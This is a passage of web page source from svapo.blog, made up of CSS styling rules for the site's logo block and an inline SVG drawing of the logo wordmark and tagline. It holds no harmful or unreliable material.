				    background: none;
					color: #172842;
				}html[class*='ie'] .tdi_111 .tdb-logo-text-tagline{
				    background: none;
					color: #e2687e;
				}.tdi_111 .tdb-logo-icon-svg svg,
                .tdi_111 .tdb-logo-icon-svg svg *{
                    fill: #e2687e;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .tdb-logo-img{
                    max-width: 100px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_111 .tdb-logo-text-tagline{
                    font-size:20px !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_111 .tdb-logo-svg-wrap{
                    max-width: 250px;
                }.tdi_111 .tdb-logo-svg-wrap svg{
                    width: 250px;
                    height: auto;
                }.tdi_111 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_111 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_111 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_111 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.svapo.blog/" title=""><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 208.6 44.6" style="enable-background:new 0 0 208.6 44.6;" xml:space="preserve">
<g>
	<g>
		<path d="M17.7,7.5c-0.2,0.3-0.3,0.5-0.5,0.6s-0.4,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.3-0.2-0.6-0.3-1-0.5s-0.8-0.4-1.3-0.5
			s-1-0.2-1.6-0.2c-1,0-1.8,0.2-2.3,0.7C9,8,8.7,8.6,8.7,9.4c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.6,1.2,0.8
			c0.5,0.2,1.1,0.4,1.7,0.6c0.6,0.2,1.3,0.4,2,0.6s1.3,0.5,2,0.8c0.6,0.3,1.2,0.7,1.7,1.2s0.9,1.1,1.2,1.8c0.3,0.7,0.5,1.6,0.5,2.6
			c0,1.1-0.2,2.1-0.6,3.1s-0.9,1.8-1.7,2.5c-0.7,0.7-1.6,1.3-2.7,1.7s-2.3,0.6-3.7,0.6c-0.7,0-1.5-0.1-2.3-0.2
			C7.7,26.5,7,26.3,6.3,26s-1.4-0.6-2-1s-1.2-0.8-1.7-1.3l1.6-2.6c0.1-0.2,0.3-0.3,0.5-0.5s0.4-0.2,0.7-0.2c0.3,0,0.7,0.1,1,0.3
			s0.7,0.4,1.1,0.7s0.9,0.5,1.5,0.7c0.5,0.2,1.2,0.3,1.9,0.3c1,0,1.8-0.2,2.4-0.7c0.6-0.4,0.8-1.2,0.8-2.1c0-0.6-0.2-1-0.5-1.4
			s-0.7-0.6-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.6c-0.6-0.2-1.3-0.4-2-0.6c-0.7-0.2-1.3-0.5-2-0.8C6.1,15,5.5,14.6,5,14.1
			S4.1,13,3.8,12.2s-0.5-1.7-0.5-2.8c0-0.9,0.2-1.8,0.5-2.6c0.4-0.9,0.9-1.6,1.6-2.3C6.1,3.8,7,3.3,8,2.9s2.2-0.6,3.5-0.6
			c0.7,0,1.5,0.1,2.2,0.2s1.4,0.3,2,0.5c0.6,0.2,1.2,0.5,1.8,0.8c0.5,0.3,1,0.7,1.5,1.1L17.7,7.5z"/>
		<path d="M43.7,2.6l-9.6,24h-5l-9.6-24H24c0.5,0,0.9,0.1,1.2,0.3c0.3,0.2,0.5,0.5,0.7,0.9l4.6,12.9c0.2,0.6,0.4,1.2,0.6,1.8
			c0.2,0.7,0.4,1.4,0.6,2.1c0.2-0.7,0.3-1.4,0.5-2.1c0.2-0.7,0.4-1.3,0.6-1.8l4.6-12.9c0.1-0.3,0.3-0.6,0.7-0.8
			c0.3-0.2,0.7-0.4,1.2-0.4C39.3,2.6,43.7,2.6,43.7,2.6z"/>
		<path d="M65.2,26.6h-4.3c-0.5,0-0.9-0.1-1.2-0.3s-0.5-0.5-0.7-0.9l-1.4-4.2h-9.1l-1.4,4.2c-0.1,0.3-0.3,0.6-0.7,0.8
			c-0.3,0.2-0.7,0.4-1.2,0.4h-4.4l9.3-24h5.7L65.2,26.6z M56.3,17.4l-2.2-6.6c-0.2-0.4-0.3-0.9-0.5-1.5S53.2,8.1,53,7.5
			c-0.2,0.7-0.3,1.3-0.5,1.9s-0.4,1.1-0.5,1.5l-2.2,6.5H56.3z"/>
		<path d="M75.5,2.6c1.7,0,3.1,0.2,4.4,0.6c1.2,0.4,2.2,1,3,1.7s1.4,1.5,1.7,2.5c0.4,1,0.6,2,0.6,3.1c0,1.2-0.2,2.3-0.6,3.3
			s-1,1.9-1.8,2.6s-1.8,1.3-3,1.7s-2.7,0.6-4.3,0.6h-2.9v8H67v-24L75.5,2.6L75.5,2.6z M75.5,14.4c1.5,0,2.5-0.3,3.1-1s1-1.7,1-2.9
			c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.8-0.8-1.2c-0.3-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.8-0.3h-2.9v7.6h2.9
			C75.5,14.3,75.5,14.4,75.5,14.4z"/>
		<path d="M111.6,14.6c0,1.7-0.3,3.4-0.9,4.8c-0.6,1.5-1.4,2.8-2.5,3.9c-1.1,1.1-2.4,2-3.9,2.6s-3.2,0.9-5.1,0.9s-3.6-0.3-5.1-0.9
			c-1.5-0.6-2.9-1.5-3.9-2.6c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8s0.3-3.4,0.9-4.8c0.6-1.5,1.4-2.8,2.5-3.9s2.4-2,3.9-2.6
			s3.2-0.9,5.1-0.9s3.6,0.3,5.1,0.9s2.8,1.5,3.9,2.6s1.9,2.4,2.5,3.9C111.3,11.2,111.6,12.9,111.6,14.6z M105.9,14.6
			c0-1.2-0.2-2.3-0.5-3.2s-0.8-1.8-1.3-2.4c-0.6-0.7-1.3-1.2-2.1-1.5c-0.8-0.4-1.8-0.5-2.9-0.5s-2,0.2-2.9,0.5S94.7,8.4,94.1,9
			c-0.6,0.7-1,1.5-1.3,2.4s-0.5,2-0.5,3.2s0.2,2.3,0.5,3.2c0.3,1,0.8,1.8,1.3,2.4c0.6,0.7,1.3,1.2,2.1,1.5c0.8,0.3,1.8,0.5,2.9,0.5
			s2-0.2,2.9-0.5c0.8-0.3,1.5-0.8,2.1-1.5s1-1.5,1.3-2.4C105.7,16.9,105.9,15.8,105.9,14.6z"/>
		<path d="M115.1,25.6c0-0.4,0.1-0.7,0.4-0.9s0.5-0.4,0.9-0.4s0.7,0.1,0.9,0.4c0.2,0.2,0.4,0.5,0.4,0.9s-0.1,0.6-0.4,0.9
			c-0.2,0.2-0.5,0.4-0.9,0.4s-0.6-0.1-0.9-0.4S115.1,26,115.1,25.6z"/>
		<path d="M130.4,3.3c1.3,0,2.5,0.1,3.5,0.4s1.8,0.7,2.4,1.2c0.6,0.5,1.1,1.1,1.4,1.9s0.5,1.6,0.5,2.5c0,0.6-0.1,1.2-0.3,1.8
			s-0.5,1.1-0.9,1.6s-0.9,0.9-1.5,1.3s-1.3,0.6-2,0.8c1.8,0.3,3.2,0.9,4.2,1.8c1,1,1.5,2.2,1.5,3.8c0,1-0.2,1.9-0.5,2.7
			s-0.9,1.5-1.5,2c-0.7,0.5-1.5,1-2.5,1.3s-2.1,0.4-3.3,0.4h-7.6V3.5h6.6L130.4,3.3L130.4,3.3z M125.4,4.6v9.6h5
			c1.1,0,2-0.1,2.8-0.4s1.4-0.6,1.9-1.1s0.8-1,1.1-1.5c0.2-0.6,0.3-1.2,0.3-1.8c0-1.6-0.5-2.8-1.5-3.6c-1-0.8-2.5-1.2-4.6-1.2H125.4
			z M131.2,25.2c2,0,3.6-0.4,4.6-1.3s1.6-2.1,1.6-3.7c0-0.7-0.1-1.4-0.4-2c-0.3-0.6-0.7-1.1-1.2-1.5s-1.2-0.7-1.9-0.9
			s-1.6-0.3-2.6-0.3h-5.9v9.8L131.2,25.2L131.2,25.2z"/>
		<path d="M157.3,25.2v1.4h-12.7V3.3h1.7v21.9L157.3,25.2L157.3,25.2z"/>
		<path d="M180.5,14.9c0,1.8-0.3,3.4-0.8,4.9s-1.3,2.7-2.3,3.8c-1,1-2.2,1.8-3.5,2.4s-2.9,0.8-4.5,0.8s-3.2-0.3-4.5-0.8
			c-1.4-0.6-2.5-1.4-3.5-2.4s-1.7-2.3-2.3-3.8c-0.5-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.1-1.8,3.5-2.4
			s2.9-0.9,4.5-0.9s3.2,0.3,4.5,0.8c1.4,0.6,2.5,1.4,3.5,2.4s1.7,2.3,2.3,3.8C180.2,11.5,180.5,13.1,180.5,14.9z M178.7,14.9
			c0-1.6-0.2-3.1-0.7-4.4s-1.1-2.4-1.9-3.3c-0.8-0.9-1.8-1.6-3-2.1s-2.4-0.7-3.8-0.7c-1.4,0-2.7,0.2-3.8,0.7c-1.2,0.5-2.1,1.2-3,2.1
			c-0.8,0.9-1.5,2-1.9,3.3c-0.5,1.3-0.7,2.8-0.7,4.4s0.2,3.1,0.7,4.4s1.1,2.4,1.9,3.3s1.8,1.6,3,2.1s2.4,0.7,3.8,0.7
			c1.4,0,2.7-0.2,3.8-0.7c1.2-0.5,2.1-1.2,3-2.1s1.5-2,1.9-3.3C178.5,18,178.7,16.6,178.7,14.9z"/>
		<path d="M204.5,16v8.3c-1.2,0.8-2.4,1.5-3.7,1.9s-2.8,0.7-4.5,0.7c-1.8,0-3.5-0.3-5-0.8c-1.5-0.6-2.7-1.4-3.8-2.4
			c-1-1-1.8-2.3-2.4-3.8c-0.6-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.2-1.8,3.7-2.4
			c1.4-0.6,3.1-0.8,4.9-0.8c0.9,0,1.7,0.1,2.5,0.2s1.5,0.3,2.1,0.5c0.6,0.2,1.3,0.5,1.8,0.9c0.6,0.3,1.1,0.7,1.6,1.2l-0.5,0.7
			c-0.2,0.3-0.4,0.3-0.7,0.2c-0.2-0.1-0.4-0.2-0.7-0.5c-0.3-0.2-0.7-0.5-1.3-0.8c-0.5-0.3-1.2-0.5-2-0.7s-1.8-0.3-2.9-0.3
			c-1.5,0-2.9,0.2-4.1,0.7c-1.2,0.5-2.3,1.2-3.1,2.1c-0.9,0.9-1.5,2-2,3.3S186,13.4,186,15c0,1.6,0.2,3.1,0.7,4.4
			c0.5,1.3,1.1,2.4,2,3.3c0.9,0.9,2,1.6,3.2,2.1c1.3,0.5,2.7,0.7,4.3,0.7c0.7,0,1.3,0,1.9-0.1s1.1-0.2,1.7-0.4s1-0.4,1.5-0.6
			c0.5-0.2,1-0.5,1.5-0.8v-6.3h-4.5c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3V16H204.5z"/>
	</g>
	<g>
		<path d="M7.1,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7C3,40.1,3,39.8,3,39.5v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			c0.2-0.1,0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6S7,39.2,7,38.9v-3.4h1v6.1H7.1z"/>
		<path d="M12.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L12.8,35.5L12.8,35.5z"/>
		<path d="M24.4,36.6c-0.3-0.2-0.6-0.3-1-0.3s-0.7,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8
			c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.3,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.8,0.2
			c0.5,0,0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.6,0.5-1.1h1c-0.1,0.8-0.4,1.3-0.8,1.7s-1.1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.2
			c-0.4-0.1-0.7-0.4-0.9-0.6s-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7
			s0.8-0.3,1.3-0.3c0.3,0,0.7,0,1,0.1s0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7c0.1,0.3,0.2,0.6,0.3,0.9h-1
			C24.8,37.1,24.7,36.8,24.4,36.6z"/>
		<path d="M29.3,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S29.2,37.7,29.3,37.3z M30.3,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			c0.2-0.2,0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C30.2,38.9,30.2,39.2,30.3,39.5z"/>
		<path d="M39.5,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L39.5,35.5L39.5,35.5z"/>
		<path d="M51.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L51.9,41.6L51.9,41.6z
			 M48.3,39.4c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C48.2,38.9,48.2,39.1,48.3,39.4z"/>
		<path d="M56.9,34.4v-1.2h1v1.2H56.9z M57.9,35.5v6.1h-1v-6.1H57.9z"/>
		<path d="M64.4,35.5v0.9h-1.2v3.8c0,0.1,0,0.2,0,0.3s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1s0.2,0,0.4,0h0.5v0.9h-0.8
			c-0.3,0-0.5,0-0.7-0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.3-0.4s-0.1-0.4-0.1-0.7v-3.9h-1v-0.9h1v-1.8h1v1.8L64.4,35.5L64.4,35.5z
			"/>
		<path d="M67.9,34.4v-1.2h1v1.2H67.9z M68.9,35.5v6.1h-1v-6.1H68.9z"/>
		<path d="M72.7,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1c-0.3,0.3-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S72.5,37.7,72.7,37.3z M73.7,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			s0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C73.5,38.9,73.6,39.2,73.7,39.5z"/>
		<path d="M82.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1c-0.2,0.1-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L82.8,35.5L82.8,35.5z"/>
		<path d="M95.1,41.2c-0.5,0.3-1,0.5-1.7,0.5c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.2-0.3-0.4-0.6-0.5-1
			s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.6-1c0.3-0.3,0.6-0.5,0.9-0.7s0.7-0.2,1.1-0.2c0.5,0,1,0.1,1.3,0.3
			c0.4,0.2,0.6,0.5,0.9,0.9s0.4,0.7,0.4,1.1s0.1,0.8,0.1,1.2h-4.6c0,0.3,0,0.5,0.1,0.8c0.1,0.2,0.2,0.5,0.3,0.6
			c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.9,0.2s0.8-0.1,1-0.3c0.3-0.2,0.4-0.5,0.5-0.9h1C95.9,40.3,95.6,40.8,95.1,41.2z
			 M94.9,37.3c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.1-0.7-0.1c-0.3,0-0.5,0-0.7,0.1s-0.4,0.2-0.5,0.4
			s-0.3,0.3-0.4,0.5s-0.1,0.4-0.2,0.7H95C95,37.7,95,37.5,94.9,37.3z"/>
		<path d="M103.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3c-0.3-0.2-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2s0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3c0.2,0,0.3,0,0.5,0
			s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L103.9,41.6L103.9,41.6z M100.3,39.4
			c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5s-0.5-0.2-0.9-0.2c-0.3,0-0.6,0.1-0.9,0.2
			c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8c-0.1,0.3-0.1,0.6-0.1,0.9C100.2,38.9,100.2,39.1,100.3,39.4z"/>
		<path d="M115.4,35.5v0.9l0,0c0.5-0.7,1.1-1,2-1c0.4,0,0.7,0.1,1,0.2c0.3,0.2,0.5,0.4,0.6,0.8c0.2-0.3,0.5-0.6,0.8-0.8
			s0.7-0.3,1.1-0.3c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.3c0.2,0.1,0.3,0.3,0.4,0.5s0.1,0.5,0.1,0.8v4.5h-1v-4c0-0.2,0-0.4,0-0.5
			s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.4,0.7-0.4,1.1v3.8h-1v-4
			c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.6-0.1c-0.3,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.5,0.4s-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.3-0.1,0.4v3.8h-1v-6.1h1.2C115.4,35.4,115.4,35.5,115.4,35.5z"/>
		<path d="M126.9,34.4v-1.2h1v1.2H126.9z M127.9,35.5v6.1h-1v-6.1H127.9z"/>
		<path d="M132.7,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			c-0.1,0.2-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L132.7,35.5L132.7,35.5z"/>
		<path d="M145.1,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7c0.3-0.2,0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L145.1,41.6L145.1,41.6z
			 M141.5,39.4c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C141.4,38.9,141.5,39.1,141.5,39.4z"
			/>
		<path d="M155,36.4v-0.9h1v-0.9c0-0.5,0.1-0.9,0.4-1.1c0.3-0.3,0.7-0.4,1.3-0.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0.1v0.9
			c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0.1c-0.1,0.1-0.2,0.3-0.2,0.5v0.8h1.2v0.9h-1.2v5.2h-1v-5.2L155,36.4
			L155,36.4z"/>
		<path d="M162.5,33.2v8.4h-1v-8.4H162.5z"/>
		<path d="M171.8,41.6c-0.2,0.1-0.4,0.2-0.7,0.2s-0.5-0.1-0.6-0.2c-0.2-0.1-0.2-0.4-0.2-0.7c-0.3,0.3-0.6,0.6-1,0.7
			c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.5,0-0.8-0.1s-0.5-0.2-0.6-0.3c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.2-0.8
			s0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.1,0.8-0.1
			c0.2,0,0.5-0.1,0.7-0.1s0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.4s0-0.4-0.1-0.5s-0.2-0.2-0.3-0.3s-0.3-0.1-0.4-0.1s-0.3,0-0.5,0
			c-0.4,0-0.8,0.1-1.1,0.2c-0.3,0.2-0.4,0.5-0.5,0.9h-1c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.6-0.1,1-0.1c0.3,0,0.5,0,0.8,0.1s0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.5s0.2,0.5,0.2,0.9v3.1c0,0.2,0,0.4,0,0.5
			s0.1,0.2,0.3,0.2c0.1,0,0.2,0,0.3,0L171.8,41.6L171.8,41.6z M170.2,38.4c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0.1-0.6,0.1
			s-0.4,0.1-0.7,0.1s-0.4,0.1-0.6,0.2s-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.6c0,0.2,0,0.3,0.1,0.4s0.2,0.2,0.3,0.3
			s0.2,0.1,0.4,0.2c0.1,0,0.3,0,0.4,0c0.3,0,0.6,0,0.8-0.1s0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.3,0.3-0.4c0.1-0.2,0.1-0.3,0.1-0.5
			L170.2,38.4L170.2,38.4z"/>
		<path d="M176.8,41.6l-2.3-6.1h1.1l1.7,5.1l0,0l1.7-5.1h1l-2.2,6.1H176.8z"/>
		<path d="M183.2,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			c0.3,0.3,0.4,0.6,0.6,1c0.1,0.4,0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.2-1.3,0.2s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2
			S183.1,37.7,183.2,37.3z M184.2,39.5c0.1,0.3,0.2,0.5,0.4,0.7s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2s0.5-0.1,0.7-0.2
			c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.3,0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4
